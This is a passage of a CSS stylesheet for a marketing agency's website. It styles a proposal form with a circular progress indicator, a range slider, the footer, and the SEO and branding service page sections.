    width: 27px;
    height: 3px;
    position: absolute;
    left: 0px;
    bottom: -10px;
}
.addressCol a {
    color: #505050;
}
.AddressMap iframe {
    border: 0;
    width: 100%;
    height: 207px;
}
.mapSec {
    /*background: url(img/wave-bg.png);*/
    padding-top: 20px;
    /*margin-top: -210px;*/
    background-size: cover;
    background-position: center;
}
/*Contact us*/


/*Proposal Page*/
.proposalHeader {
    background: #000000;
    height: 85px;
    display: flex;
    align-items: center;
}
.proposalHeader .proposalHeaderCol2 {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.proposalHeader .headerBtn {
    width: 40%;
}
.proposalHeaderCol2 p {
    color: #fff;
    margin-bottom: 0px;
    margin-right: 20px;
}

.informationSec .infoLeftCol {
    background: url(img/proposal/LEFT-BG.jpg);    
    background-size: cover;
    padding: 50px 45px 40px 45px; 
}
.informationSec .infoLeftCol h3.topHeading {
    color: #0ec4f4;
    border-bottom: 1px solid;
    padding-bottom: 20px;
}
.informationSec .infoLeftCol h3.topHeading span {
    color: #fff;
}
.informationSec .infoLeftCol .discussCta h3 {
    color: #fff;
}
.informationSec .infoLeftCol .discussCta {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: 40px 0px 40px 0px;
}
.informationSec .infoLeftCol .discussCta .headerBtn {
    font-size: 28px;
    width:90%;
}
.informationSec .infoLeftCol .discussCta .headerBtn:hover span {
    left: 86%;
}
.newBtn {
    background: #FFD12D;
    display: block;
    width: 350px;
    height: 85px;
    display: flex;
    justify-content: center;
    border-radius: 10px;
}
.newBtn:hover {
   background:#f7c40e; 
   
}
.newBtn:hover .newBtnRow img {
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
}
@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(4px, 0, 0);
  }
} 
.newBtnRow {
    display: flex;
    align-items: center;
    justify-content: center;
}

.btnContent {
    font-weight: bold;
    color: #000;
    padding-left: 30px;
}
.btnContent p {
    text-transform: uppercase;
    font-size: 12.5px !important;
    margin-left: 2px;
     color: #000 !important;
}
.btnContent span {
    font-size: 26px;
}
.rotateContent {
    color: #fff;
    transform: rotate(-8deg);
    margin-top: 40px;
}
.discussCta {
    position: relative;
}
.discussCta:before {
    content: '';
    background: url(img/curlArrow.png);
    height: 92px;
    width: 80px;
    background-repeat: no-repeat;
    position: absolute;
    left: -18px;
    bottom: 20px;
}
.location-address img {
    display: block;
}
.location-address h4 {
    color: #fff;
    margin-top: 10px;
    position: relative;
}
.location-address h4:after {
    content: '';
    background: #FFD12D;
    width: 31px;
    height: 4px;
    position: absolute;
    left: 0px;
    bottom: -10px;
}
.location-address a {
    color: #fff;
    display: block;
    margin: 20px 0px;
}
.proposal-review img {
    width: 100%;
    margin-top: 30px;
}
.infoRightCol {
    padding: 50px 90px 100px 90px;
    overflow:hidden;
}
.infoRightCol:after {
    content: '';
    background: url(img/cta-sec-bg.jpg);
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0px;
    background-position: top left;
    background-repeat: no-repeat;
    background-size: 100%;
}
.infoRightCol h2 {
    color: #0a137a;
}
.infoRightCol h2 span {
    color: #0ec4f4;
}
/*.actions ul li:first-child {
    display: none;
}*/
.actions ul li:nth-child(2) {
    list-style: none;
    text-align: right;
    position: relative;
    right: 50px;
}
.actions ul li:nth-child(2) a {
    background: #25479e;
    padding: 10px 80px;
    color: #fff;
    font-size: 22px;
    border-radius: 10px;
}
.fullWidth {
    width: 100%;
}
label.fullWidth {
    color: #6d6d6d;
    font-size: 24px;
    margin-top: 30px;
    margin-bottom: 10px;
}
.stepTextField.fullWidth {
    height: 55px;
    border-radius: 5px;
    border: 1px solid #a1a8ce;
    padding-left: 10px;
}
.stepTextField.fullWidth.textField {
    height: 120px;
    margin-top: 40px;
}
.nextBtn {
    background: #25479e;
    padding: 10px 0px;
    color: #fff;
    font-size: 22px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    /*pointer-events: none;
    cursor:no-drop;*/
}
.nextBtn:hover {
    color: #fff;
}
/*.nextBtn {
    background: #939598;
    padding: 10px 0px;
    color: #fff;
    font-size: 22px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    pointer-events: none;
    cursor:no-drop;
}*/
.nextPrevBtn {
    margin-top: 90px;
}
.nextPrevBtn .stepNum {
    color: #0b157b;
    font-size: 24px;
}
.nextPrevBtn .stepNum span {
    color: #0b157b;
}
.stepFormSubmit {
     background: #939598;
    padding: 10px 0px;
    color: #fff;
    font-size: 22px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    border: none;
    cursor: pointer;
    pointer-events: none;
}
#example-basic .steps,#example-basic .actions {
    display: none;

}
.stepheading {
    margin-top: 50px;
    font-size: 26px;
    padding-left: 70px;
}
.step1Heading:before {
    content: '';
    background: url(img/proposal/company-icon.png);
    height: 60px;
    width: 100px;
    position: absolute;
    left: 0px;
    background-repeat: no-repeat;
    bottom: 0px;
}
/*Proposal Page*/


/*Progress Bar Circle*/
.progress-circle {
   font-size: 20px;
   margin: 20px;
   position: relative; /* so that children can be absolutely positioned */
   padding: 0;
   width: 5em;
   height: 5em;
   background-color: #F2E9E1; 
   border-radius: 50%;
   line-height: 5em;
}

.progress-circle:after{
    border: none;
    position: absolute;
    top: 0.35em;
    left: 0.35em;
    text-align: center;
    display: block;
    border-radius: 50%;
    width: 4.3em;
    height: 4.3em;
    background-color: white;
    content: " ";
}
/* Text inside the control */
.progress-circle {
    margin: 80px auto;
}
.progress-circle span {
    position: absolute;
    line-height: 5em;
    width: 5em;
    text-align: center;
    display: block;
    color: #000 !important;
    z-index: 2;
}
.left-half-clipper { 
   /* a round circle */
   border-radius: 50%;
   width: 5em;
   height: 5em;
   position: absolute; /* needed for clipping */
   clip: rect(0, 5em, 5em, 2.5em); /* clips the whole left half*/ 
}
/* when p>50, don't clip left half*/
.progress-circle.over50 .left-half-clipper {
   clip: rect(auto,auto,auto,auto);
}
.value-bar {
   /*This is an overlayed square, that is made round with the border radius,
   then it is cut to display only the left half, then rotated clockwise
   to escape the outer clipping path.*/ 
   position: absolute; /*needed for clipping*/
   clip: rect(0, 2.5em, 5em, 0);
   width: 5em;
   height: 5em;
   border-radius: 50%;
   border: 0.45em solid #53777A; /*The border is 0.35 but making it larger removes visual artifacts */
   /*background-color: #4D642D;*/ /* for debug */
   box-sizing: border-box;
  
}
/* Progress bar filling the whole right half for values above 50% */
.progress-circle.over50 .first50-bar {
   /*Progress bar for the first 50%, filling the whole right half*/
   position: absolute; /*needed for clipping*/
   clip: rect(0, 5em, 5em, 2.5em);
   background-color: #53777A;
   border-radius: 50%;
   width: 5em;
   height: 5em;
}
.progress-circle:not(.over50) .first50-bar{ display: none; }


/* Progress bar rotation position */
.progress-circle.p0 .value-bar { display: none; }
.progress-circle.p1 .value-bar { transform: rotate(4deg); }
.progress-circle.p2 .value-bar { transform: rotate(7deg); }
.progress-circle.p3 .value-bar { transform: rotate(11deg); }
.progress-circle.p4 .value-bar { transform: rotate(14deg); }
.progress-circle.p5 .value-bar { transform: rotate(18deg); }
.progress-circle.p6 .value-bar { transform: rotate(22deg); }
.progress-circle.p7 .value-bar { transform: rotate(25deg); }
.progress-circle.p8 .value-bar { transform: rotate(29deg); }
.progress-circle.p9 .value-bar { transform: rotate(32deg); }
.progress-circle.p10 .value-bar { transform: rotate(36deg); }
.progress-circle.p11 .value-bar { transform: rotate(40deg); }
.progress-circle.p12 .value-bar { transform: rotate(43deg); }
.progress-circle.p13 .value-bar { transform: rotate(47deg); }
.progress-circle.p14 .value-bar { transform: rotate(50deg); }
.progress-circle.p15 .value-bar { transform: rotate(54deg); }
.progress-circle.p16 .value-bar { transform: rotate(58deg); }
.progress-circle.p17 .value-bar { transform: rotate(61deg); }
.progress-circle.p18 .value-bar { transform: rotate(65deg); }
.progress-circle.p19 .value-bar { transform: rotate(68deg); }
.progress-circle.p20 .value-bar { transform: rotate(72deg); }
.progress-circle.p21 .value-bar { transform: rotate(76deg); }
.progress-circle.p22 .value-bar { transform: rotate(79deg); }
.progress-circle.p23 .value-bar { transform: rotate(83deg); }
.progress-circle.p24 .value-bar { transform: rotate(86deg); }
.progress-circle.p25 .value-bar { transform: rotate(90deg); }
.progress-circle.p26 .value-bar { transform: rotate(94deg); }
.progress-circle.p27 .value-bar { transform: rotate(97deg); }
.progress-circle.p28 .value-bar { transform: rotate(101deg); }
.progress-circle.p29 .value-bar { transform: rotate(104deg); }
.progress-circle.p30 .value-bar { transform: rotate(108deg); }
.progress-circle.p31 .value-bar { transform: rotate(112deg); }
.progress-circle.p32 .value-bar { transform: rotate(115deg); }
.progress-circle.p33 .value-bar { transform: rotate(119deg); }
.progress-circle.p34 .value-bar { transform: rotate(122deg); }
.progress-circle.p35 .value-bar { transform: rotate(126deg); }
.progress-circle.p36 .value-bar { transform: rotate(130deg); }
.progress-circle.p37 .value-bar { transform: rotate(133deg); }
.progress-circle.p38 .value-bar { transform: rotate(137deg); }
.progress-circle.p39 .value-bar { transform: rotate(140deg); }
.progress-circle.p40 .value-bar { transform: rotate(144deg); }
.progress-circle.p41 .value-bar { transform: rotate(148deg); }
.progress-circle.p42 .value-bar { transform: rotate(151deg); }
.progress-circle.p43 .value-bar { transform: rotate(155deg); }
.progress-circle.p44 .value-bar { transform: rotate(158deg); }
.progress-circle.p45 .value-bar { transform: rotate(162deg); }
.progress-circle.p46 .value-bar { transform: rotate(166deg); }
.progress-circle.p47 .value-bar { transform: rotate(169deg); }
.progress-circle.p48 .value-bar { transform: rotate(173deg); }
.progress-circle.p49 .value-bar { transform: rotate(176deg); }
.progress-circle.p50 .value-bar { transform: rotate(180deg); }
.progress-circle.p51 .value-bar { transform: rotate(184deg); }
.progress-circle.p52 .value-bar { transform: rotate(187deg); }
.progress-circle.p53 .value-bar { transform: rotate(191deg); }
.progress-circle.p54 .value-bar { transform: rotate(194deg); }
.progress-circle.p55 .value-bar { transform: rotate(198deg); }
.progress-circle.p56 .value-bar { transform: rotate(202deg); }
.progress-circle.p57 .value-bar { transform: rotate(205deg); }
.progress-circle.p58 .value-bar { transform: rotate(209deg); }
.progress-circle.p59 .value-bar { transform: rotate(212deg); }
.progress-circle.p60 .value-bar { transform: rotate(216deg); }
.progress-circle.p61 .value-bar { transform: rotate(220deg); }
.progress-circle.p62 .value-bar { transform: rotate(223deg); }
.progress-circle.p63 .value-bar { transform: rotate(227deg); }
.progress-circle.p64 .value-bar { transform: rotate(230deg); }
.progress-circle.p65 .value-bar { transform: rotate(234deg); }
.progress-circle.p66 .value-bar { transform: rotate(238deg); }
.progress-circle.p67 .value-bar { transform: rotate(241deg); }
.progress-circle.p68 .value-bar { transform: rotate(245deg); }
.progress-circle.p69 .value-bar { transform: rotate(248deg); }
.progress-circle.p70 .value-bar { transform: rotate(252deg); }
.progress-circle.p71 .value-bar { transform: rotate(256deg); }
.progress-circle.p72 .value-bar { transform: rotate(259deg); }
.progress-circle.p73 .value-bar { transform: rotate(263deg); }
.progress-circle.p74 .value-bar { transform: rotate(266deg); }
.progress-circle.p75 .value-bar { transform: rotate(270deg); }
.progress-circle.p76 .value-bar { transform: rotate(274deg); }
.progress-circle.p77 .value-bar { transform: rotate(277deg); }
.progress-circle.p78 .value-bar { transform: rotate(281deg); }
.progress-circle.p79 .value-bar { transform: rotate(284deg); }
.progress-circle.p80 .value-bar { transform: rotate(288deg); }
.progress-circle.p81 .value-bar { transform: rotate(292deg); }
.progress-circle.p82 .value-bar { transform: rotate(295deg); }
.progress-circle.p83 .value-bar { transform: rotate(299deg); }
.progress-circle.p84 .value-bar { transform: rotate(302deg); }
.progress-circle.p85 .value-bar { transform: rotate(306deg); }
.progress-circle.p86 .value-bar { transform: rotate(310deg); }
.progress-circle.p87 .value-bar { transform: rotate(313deg); }
.progress-circle.p88 .value-bar { transform: rotate(317deg); }
.progress-circle.p89 .value-bar { transform: rotate(320deg); }
.progress-circle.p90 .value-bar { transform: rotate(324deg); }
.progress-circle.p91 .value-bar { transform: rotate(328deg); }
.progress-circle.p92 .value-bar { transform: rotate(331deg); }
.progress-circle.p93 .value-bar { transform: rotate(335deg); }
.progress-circle.p94 .value-bar { transform: rotate(338deg); }
.progress-circle.p95 .value-bar { transform: rotate(342deg); }
.progress-circle.p96 .value-bar { transform: rotate(346deg); }
.progress-circle.p97 .value-bar { transform: rotate(349deg); }
.progress-circle.p98 .value-bar { transform: rotate(353deg); }
.progress-circle.p99 .value-bar { transform: rotate(356deg); }
.progress-circle.p100 .value-bar { transform: rotate(360deg); }

.stepCircle {
    display: flex;
    align-items: center;
}
.leftArrowCircle {
    display: flex;
    justify-content: flex-end;
}
.Form-step1 .actions ul {
    display: flex;
    justify-content: space-evenly;
    position: relative;
    bottom: 140px;
}
.Form-step1 .actions ul li  a {
    display: flex;   
    position: relative;
    z-index: 2;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    background: #fff;
    border-radius: 4px;
}
.Form-step1 .actions ul li {
    list-style: none;
    position: relative;   
    z-index: 9;    
}
.Form-step1 .actions ul li:after {
    bottom: 20px;
    z-index: 1;
}
.Form-step1 .actions ul li:first-child {
    font-size: 0px;
    bottom: 10px;
}
.Form-step1 .actions ul li:nth-child(2) {
    font-size: 0px;
    bottom: 10px;
}
.Form-step1 .actions ul li a:after {
    color: #1c98c2 !important;
}
.Form-step1 .actions ul li:first-child a:after {
    content: '\f053';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    font-weight: bold;
    font-size: 16px;
}
.Form-step1 .actions ul li:last-child {
    right: 50px;
    bottom: 10px;
}

.Form-step1 .actions ul li:nth-child(2) a,.Form-step1 .actions ul li:last-child a {
    font-size: 0px;
    background: transparent;
    padding: 0px;
    background: #fff;
}
.Form-step1 .actions ul li:nth-child(2) a:after,.Form-step1 .actions ul li:last-child a:after {
    content: '\f054';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    font-weight: bold;
    font-size: 16px;    
}
.HomeForm input[type='submit'] {
    background: none;
    border: 1px solid;
    width: 230px;
    display: block;
    margin: 70px auto 10px auto;
}

/*body {
     padding: 100px;
}*/
.workingEmployRange {
    margin-bottom: 45px;
}
.range {
    position: relative;
    width: 730px;
    height: 5px;
    margin: 0px auto;
}
 .range input {
     width: 100%;
     position: absolute;
     top: 2px;
     height: 0;
     -webkit-appearance: none;
     z-index: 999;
}
 .range input::-webkit-slider-thumb {
     -webkit-appearance: none;
     width: 18px;
     height: 18px;
     margin: -8px 0 0;
     border-radius: 50%;
     background: #fff;
     cursor: pointer;
     border: 0 !important;
}
 .range input::-moz-range-thumb {
     width: 18px;
     height: 18px;
     margin: -8px 0 0;
     border-radius: 50%;
     background: #fff;
     cursor: pointer;
     border: 0 !important;
}
 .range input::-ms-thumb {
     width: 18px;
     height: 18px;
     margin: -8px 0 0;
     border-radius: 50%;
     background: #fff;
     cursor: pointer;
     border: 0 !important;
}
 .range input::-webkit-slider-runnable-track {
     width: 100%;
     height: 2px;
     cursor: pointer;
     background: #b2b2b2;
}
 .range input::-moz-range-track {
     width: 100%;
     height: 2px;
     cursor: pointer;
     background: #b2b2b2;
}
 .range input::-ms-track {
     width: 100%;
     height: 2px;
     cursor: pointer;
     background: #b2b2b2;
}
 .range input:focus {
     background: none;
     outline: none;
}
 .range input::-ms-track {
     width: 100%;
     cursor: pointer;
     background: transparent;
     border-color: transparent;
     color: transparent;
}
 .range-labels {
     margin: 18px 156px 0;
     padding: 0;
     list-style: none;
}
 .range-labels li {
     position: relative;
     float: left;
     width: 90.25px;
     text-align: center;
     color: #b2b2b2;
     font-size: 14px;
     cursor: pointer;
}
 .range-labels li::before {
     position: absolute;
     top: -25px;
     right: 0;
     left: 0;
     content: "";
     margin: 0 auto;
     width: 9px;
     height: 9px;
     background: #b2b2b2;
     border-radius: 50%;
}
 .range-labels .active {
     color: #fff;
}
 .range-labels .selected::before {
     background: #fff;
}
 .range-labels .active.selected::before {
     display: none;
}
/*Progress Bar Circle*/


/*Footer Section*/

#colophon {
    box-shadow: 0px 0px 14px 0px #ccc;
    
}
#colophon .footer {
    padding: 60px 0px 60px 0px;
}
#colophon p.footerHeadings {
    font-size: 18px;
    margin-bottom: 40px;
    font-weight: bold;
}
#colophon p.touch.footerHeadings {
    display: inline-block;
}
#colophon ul {
    padding: 0px;
}
#colophon ul li {
    margin: 17px 0px;
    list-style: none;

}
.footer1 img {
    margin-bottom:40px;
}
#colophon ul li a {
    color: #282828;
    font-size: 14px;
}
#colophon ul li a i {
    color: #290a74;
    font-size: 20px;
}
.footerSocial {
    display: inline-block;
    margin-left: 20px;
}
#colophon h2.touch {
    display: inline-block;
}
.footerSocial a img {
    filter: grayscale(1);  
    padding: 0px 5px;
    transition: 0.5s all ease-in-out;
}
.footerReviewRow {
    display: flex;
    align-items: flex-end;
}
.footerSocial a img:hover {
    filter: unset;
}
#colophon h2.touch {
    margin-top: 50px;
    margin-bottom: 35px;
}
.submitSubscribe {
    position: relative;
}
.submitSubscribe .subscriptionSubmit {
    font-size: 0px;
    z-index: 9;
    width: 40px;
    border: none;
    right: 0px;
    height: 40px;
    opacity: 0;
    cursor: pointer;
    position: absolute;
}
.footeraddress {
    padding-left: 33px;
    position: relative
}
.footeraddress:before {
    content: '\f3c5';
    font-family: 'Font Awesome 5 Free';
    font-weight: bold;
    position: absolute;
    left: 0px;
    color: #290a74;
    font-size: 20px;
}
.copyrights {
    background: #0a0b74;
    color: #fff;
    padding: 15px 0px;
    display: flex;
    align-items: center;
}
.copyrights a {
    color: #fff;
}
.copyrights p {
    margin-bottom: 0px;
    color: #fff;
}
.submitSubscribe:after {
    content: '\f1d8';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    right: 0px;
    background: #090a74;
    height: 36px;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: -10px;
    right: 2px;
    color: #fff;
}
.subcriptionForm {
    width: 100%;
    height: 38px;
    background: #e3e3e3;
    border: none;
    padding-left: 11px;
}

/*SEO PAge Style*/
.seoPageBanner .headingWhiteContent {
    color: #fff;
}
.sameHeaderLayout.homeBanner .headerContentCol h2 span {
    font-size: 19px;
}
.sameHeaderLayout.homeBanner.seoPageBanner {
    height: 860px;
    margin-bottom: 40px;
}
.seoPageBanner .imgCombineSame img {
    width: 100%
}
.seoServiceDallas h2 {
    color: #1e20a3;
    font-size: 36px;
    text-transform: uppercase;
}
.seoServiceDallas .industriesCol h4 {
    position: relative;
    color: #1e20a3;
    margin: 15px 0px;
    text-transform: uppercase;
} 
.seoServiceDallas .industriesCol h3 {
    position: relative;
    color: #1e20a3;
    margin: 15px 0px;
    text-transform: uppercase;
}
.seoServiceDallas .industriesCol h4:before {
    bottom: -20px;
    top: unset;
}
.seoServiceDallas.industriesSec {
    background-size: 100% 100%;
    background-position: 0px 48px;
}
.industriesSecRow {
    margin-top: 60px;
}
.industriesSecRow .industriesCol img {
    height: 55px;
}
.strategySec.strategySecSeo h4 {
    text-transform: uppercase;
    font-size: 21px;
    color: #1e20a3;
}
.strategySec.strategySecSeo .secHeading {
    font-size: 28px;
}
.strategySec.strategySecSeo .mainHeading {
    font-size: 41px;
}

.strategySec.strategySecSeo .mainHeading:after {
    content: '';
    background: url(img/seo/seo-hand.png);
    height: 170px;
    width: 180px;
    position: absolute;
    background-repeat: no-repeat;
    right: 80px;
    top: 15px;
}
.strategySec.strategySecSeo .strategySecSeoContent {
    margin-top: 60px;
}
.strategySec.strategySecSeo .secHeading span.costEffective {
    color: #0ec4f4;
}
.strategySecSeo .industriesSecRow .industriesCol h4 {
    color: #1b2d9b;
    margin-top: 30px;
}
.strategySecSeo .industriesSecRow .industriesCol h5 {
    color: #1b2d9b;
    margin-top: 30px;
    text-transform: uppercase;
}
.strategySecSeo .industriesSecRow  .industriesCol h4:before {
    display: none;
}

.socialSec.brandingSocialSec.motionSocialSec .industriesSecRow.professionalServicesRow h5 {
    font-size: 28px;
}
.socialSec.brandingSocialSec.motionSocialSec .industriesSecRow.professionalServicesRow p {
    margin-top: 40px;
}
.roiSec {
    background: url(img/seo/roi-sec-bg.jpg);
    background-size: cover;
    height: 450px;
    display: flex;
    align-items: center;

}
.roiSec h3 {
    font-size: 34px;
    color: #fff;
    text-transform: uppercase;    
}
.roiSec h3:after {
    content: '';
    background: url(img/seo/roi-img.png);
    height: 100px;
    width: 100px;
    position: absolute;
    background-repeat: no-repeat;
    right: 160px;
    top: 0px;
}
.roiSec h3 span {
    color: #129fe2;
}
.roiSec p {
    color: #fff;
}
.roiSec .proposalHeaderBtn .glowBtnBlue {
    width: 385px;
    margin: 20px auto;
    /*padding-left: 20px;*/
}
.
.brand-page-slider img {
    width: 100%;
}
.brand-page-slider {
    background-color:#e0f0f4;
    padding: 50px 0px; 
}
.brand-page-slider .teamContent.slick-slide.slick-active{
    height: 172px;
    display: flex;
    align-items: center;
}
.brand-page-slider .slick-track .teamContent {
    height: 180px !important;
    display: flex;
    align-items: center;

}
.brand-page-slider .slick-track .teamContent img {
    height: 70px;
    object-fit: contain;
    padding: 16px 60px;
}
.brand-page-slider .slick-track  .teamContent.slick-slide.slick-active img {
    height: 85px;
    box-shadow: 0px 0px 14px 0px #ccc;
    transition:0.5s ease;
    background: #f1f2f2 !important;
    width: 100%;
}
.brand-page-slider .slick-track  .teamContent.slick-slide.slick-active + .teamContent.slick-slide.slick-active img {
    height: 110px;
    width:100%;
}
.brand-page-slider .slick-track  .teamContent.slick-slide.slick-active + 
.teamContent.slick-slide.slick-active + .teamContent.slick-slide.slick-active img {
    height: 140px;
}
.brand-page-slider .slick-track  .teamContent.slick-slide.slick-active + 
.teamContent.slick-slide.slick-active + .teamContent.slick-slide.slick-active +
.teamContent.slick-slide.slick-active img {
    height: 110px;
}
.brand-page-slider .slick-track  .teamContent.slick-slide.slick-active + 
.teamContent.slick-slide.slick-active + .teamContent.slick-slide.slick-active +
.teamContent.slick-slide.slick-active +.teamContent.slick-slide.slick-active img
 {
    height: 85px;

}

.socialSec.seoSocialSec h1 {
    font-size: 51px;
    color: #1e20a3;
}
.socialSec.seoSocialSec h1 span {
    font-size: 41px;
    color: #1e20a3;
}
.socialSec.seoSocialSec h2 {
    font-size: 51px;
    color: #1e20a3;
    text-transform: uppercase;
}
.socialSec.seoSocialSec h2 span {
    font-size: 41px;
    color: #1e20a3;
}
.socialSec.seoSocialSec {
    background: none;
    padding:70px 0px 30px 0px;
}
/*.bulletSec {
    background: url(img/wave-bg.png);
    background-size: 100% 100%;
    background-position: top;
    padding-top: 270px;
    margin-top: -120px;
}*/
.bulletSec h2,
.blue-heading {
    color: #1e20a3;
    font-size: 48px;
    text-transform: uppercase;
}
.bulletSec h2 span {
    color: #1e20a3;
    font-size: 48px;
    text-transform: uppercase;
}
.bulletSec h2 span span {
   color: #0ec4f4; 
}
.bulletSec h3 {
    color: #1e20a3;
    font-size: 48px;
    text-transform: uppercase;
}
.bulletSec h3 span {
    color: #1e20a3;
    font-size: 60px;
    text-transform: uppercase;
}
.bulletSecUl ul li {
    position: relative;
    list-style: none;
    margin: 15px 0px;
    color: #000;
    font-weight: 500;
}
.bulletSecUl ul li:before {
    content: '';
    background: #0ec4f4;
    width: 13px;
    height: 4px;
    position: absolute;
    left: -30px;
    top: 10px;
}
.bulletSec .newBtn {
    margin: 0px auto;
}
/*.bulletSec.importSmallBusiness {
        padding-bottom: 40px;
        padding-top: 200px;
}*/
.bulletSec.importSmallBusiness h2:after {
    content: '';
    background: url(img/seo/small-business.png);
    position: absolute;
    height: 120px;
    width: 140px;
    background-repeat: no-repeat;
    top: 15px;
    right: 30px;
}
.importSmallBusinessContent {
    font-size: 24px;
    color: #000;
}
.bulletSec.importSmallBusiness .bulletSecUl ul li:before {
    width: 8px;
    height: 8px;
}

.ctaSec.ctaSecSeo {
    background: url(img/seo/cta-seo-sec.jpg);
    height: 250px;
    background-size: cover;
    background-size: 100%;

}
.ctaSec.ctaSecSeo h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 28px;
    text-align: center;
}
.ctaSec.ctaSecSeo h3 {
    color: #1c9beb;
    text-transform: uppercase;
    font-size: 38px;
    text-align: left;
}
.ctaSec.ctaSecSeo .proposalHeaderBtn .glowBtnBlue {
    width: 452px;
    justify-content: center;
    margin-top: 20px;
}
.ctaSec.ctaSecSeo .proposalHeaderBtn .glowBtnBlue span {
    position: absolute;
    left: 0px;
}
.faqSec #accordion .card {
    margin: 15px 0px;
    border: none;
}
.faqSec .card-header {
    padding: 0px;
    border: none;
}
.faqSec .card-header button.btn-link {
    width: 100%;
    text-align: left;
    color: #000;
    padding: 18px 27px;
    font-weight: 500;
    background: #e9eefd;
    font-size: 18px;
}
/*.faqSec .card-header button.btn-link:hover {
    border: none;
}*/
.faqSec .card-header button.btn-link:after {
    content: '\f068';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    right: 45px;
    font-weight: bold;
}
.faqSec .card-header button.btn-link.collapsed:after {
    content: '\f067';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    right: 45px;
    font-weight: bold;
}
/*SEO PAge Style*/


/*Branding Page Style*/

.sameHeaderLayout.seoPageBanner.brandingService .headingWhiteContent {
    font-size: 16px;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}
.sameHeaderLayout.seoPageBanner.brandingService .imgCombineSame img {
    margin-top: -170px;
}
.whatsapp-small.on-desktop-device {
    position: fixed;
    bottom: 0px;
    left: 20px;
    z-index: 99999999999;
}
.whatsapp-small img {
    width: 70px;
    height: 70px;
}

.redirectBtnTransparent {
    border: 4px solid #0ec4f4;
    width: 215px;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 45px 0px;
    border-radius: 14px;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    transition: 0.5s all ease-in-out;
    background: linear-gradient(to right, #0ec4f4 50%, rgb(255 255 255 / 0%) 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: all .5s ease-out;
    
}
.redirectBtnTransparent:hover {
    background-position: left bottom;
    color: #fff;
}
.redirectBtnTransparent i {
    transition:all .5s  ease-out;
}
.redirectBtnTransparent:hover i {
    margin-left: 5px;
    color: #fff;
}
.brandingService .homeBannerRow2  {
    padding-top: 0px;
    position: relative;
}

.brandingService .homeBannerRow2 h2 {
    font-size: 44px;
    line-height: 54px;
}
.sameHeaderLayout.homeBanner.seoPageBanner.brandingService {
    height: 1500px;
}
.sameHeaderLayout.homeBanner.seoPageBanner.brandingService .homeBannerRow2 p {
    color: #fff;
}
.homeBanner.sameHeaderLayout.seoPageBanner.brandingService .row.homeBannerRow,
.homeBanner.sameHeaderLayout.seoPageBanner.brandingService.motionService .row.homeBannerRow,
.sameHeaderLayout.seoPageBanner.brandingService.motionService.logoService .row.homeBannerRow {
    align-items: center;
}

.brandingService .homeBannerRow2 .homeBannercol p,
.brandingService .homeBannerRow2 .homeBannercol h2,
.TeamManagement .homeBannerRow .homeBannercol p {
    font-size: 25px;
    text-transform: uppercase;
    color: #fff !important;
}
.TeamManagement .homeBannerRow .homeBannercol p{
    color: #000000!important;
}
.brandingService .row.homeBannerRow2:after {
    content: '';
    background: #fff;
    height: 5px;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 321px;
}
.brandingPropsalSec h3 {
    color: #1e20a3;
    font-size: 48px;
    
}
.brandingPropsalSec h3 span {
    color: #0ec4f4;
}
.brandingPropsalSec .glowBtnBlue {
    margin: 30px auto;
    height: 70px;
    width: 550px!important;
    font-size: 28px;
    text-transform: uppercase;
}
.brandingPropsalSec .glowBtnBlue:hover {    
    font-size: 24px;
}
.brandingPropsalSec p {
    font-size: 25px;
    color: #1e20a3;
    text-transform: uppercase;
    font-weight: 500;
}

.valueSec.brandingServiceValue .valueMainHeading {
    font-size: 84px;
}
.valueSec.brandingServiceValue .valueMainHeading span {
    font-size: 108px;
}
.row.brandingServiceValueRow {
    display: flex;
    align-items: center;
}
/*.valueSec.brandingServiceValue {
    background: url(img/wave-bg.png);
    background-size: 100% 70%;
    background-position: 0px 90px;
    padding: 60px 0px;
    background-repeat: no-repeat;
}*/
.valueSec.brandingServiceValue .andClass {
    font-size: 278px;
    font-weight: 700;
    color: #05518b;
    font-style: unset;
}
.brandingServiceValueRow2 h3 {
    font-size: 25px;
    color: #505050;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 50px;
}
.brandingServiceValueRow2 h3:after {
    content: '';
    background: red;
    position: absolute;
    width: 30px;
    height: 4px;
    left: 0px;
    bottom: -30px;
}
.brandingServiceValueRow2 .borderContent {
    font-size: 36px;
    color: #000;
}
.redBorder {
    border-color: #f79697;
    width: 540px;
    border-width: 2px;
    
}
.bulletSec.brandingServiceBulletSec  {
    background: none;
    padding-top: 0px;
    margin-top: 0px;
}
.bulletSec.brandingServiceBulletSec .brandingCol .brandingColHeading {
    display: flex;
    align-items: center;
    margin-bottom: 50px;
    position: relative;
    
}
.bulletSec.brandingServiceBulletSec .brandingCol {
    margin-bottom: 40px;
}
.bulletSec.brandingServiceBulletSec .brandingCol .brandingColHeading:after {
    content: '';
    background: red;
    position: absolute;
    width: 30px;
    height: 4px;
    left: 0px;
    bottom: -30px;
} 
.bulletSec.brandingServiceBulletSec .brandingCol .brandingColHeading h4 {
    margin-left: 20px;
    margin-bottom: 0px;
    color: #05518b;
    text-transform: uppercase;
}
.bulletSec.brandingServiceBulletSec .brandingCol .brandingColHeading p {
    margin-left: 20px;
    margin-bottom: 0px;
    color: #05518b;
    text-transform: uppercase;
}
